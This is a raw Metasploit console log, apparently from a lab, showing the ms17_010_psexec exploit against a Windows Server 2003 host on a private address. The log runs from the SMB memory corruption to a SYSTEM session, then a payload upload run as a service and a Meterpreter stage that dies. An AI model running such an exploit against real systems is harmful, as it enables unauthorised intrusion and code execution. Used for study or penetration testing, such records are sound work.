 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 -        [*] Preparing dynamite...
[*] 192.168.52.141:445 -                Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 -                [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d52a010
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... GNZbQDFh.exe
[*] 192.168.52.141:445 - Created \GNZbQDFh.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \GNZbQDFh.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (176198 bytes) to 192.168.52.141
[-] Meterpreter session 13 is not valid and will be closed
[*] 192.168.52.141 - Meterpreter session 13 closed.  Reason: Died